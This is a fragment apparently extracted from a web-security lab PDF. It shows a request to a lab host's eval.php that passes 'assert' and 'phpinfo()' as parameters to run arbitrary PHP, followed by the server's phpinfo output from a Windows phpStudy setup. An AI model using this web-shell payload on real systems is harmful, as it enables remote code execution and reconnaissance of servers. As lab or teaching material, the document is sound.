 192.168.177.130/eval.php?a=assert&b=phpinfo()
PHP Version 5.3.29
php
System Windows NT WIN-INVHIMBOCSR 6.1 build 7600 (Windows 7 Home Basic Edition) i586
Build Date Aug 15 2014 19:15:47
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy\php53\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend API220090626,TS,VC9